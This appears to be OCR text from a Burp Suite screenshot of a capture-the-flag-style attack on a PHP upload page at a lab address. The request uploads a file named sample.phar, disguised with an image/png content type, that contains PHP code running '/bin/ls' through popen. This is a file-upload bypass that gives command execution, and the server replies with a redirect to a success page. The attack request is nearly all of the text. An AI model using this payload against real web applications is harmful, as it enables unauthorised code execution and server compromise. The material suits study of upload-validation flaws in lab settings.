 Request
Pretty Raw Hex Hackvertor \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------13704951385326148373769662747
8 Content-Length: 407
9 Origin: http://10.10.11.241:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.241:8080/index.php
13 Cookie: PHPSESSID=h5vil39clp45q538ii24e8iall
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------13704951385326148373769662747
17 Content-Disposition: form-data; name="image"; filename="sample.phar"
18 Content-Type: image/png
19
20 <?php
21 error_reporting(E_ALL);
22
23 $handle = popen('/bin/ls 2>&1', 'r');
24 echo "'$handle'; " . gettype($handle) . "\n";
25 $read = fread($handle, 2096);
26 echo $read;
27 pclose($handle);
28 ?>
29
30 -----------------------------13704951385326148373769662747--
31
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 302 Found
2 Date: Thu, 18 Apr 2024 16:05:54 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9